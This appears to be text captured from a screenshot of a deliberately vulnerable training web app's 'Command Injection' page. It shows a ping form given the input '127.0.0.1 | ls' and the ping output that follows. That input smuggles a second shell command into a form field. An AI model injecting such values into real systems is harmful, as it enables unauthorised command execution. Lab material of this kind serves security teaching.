 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 | ls Submit
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.095 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.040 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.139 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.108 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.040/0.096/0.139/0.036 ms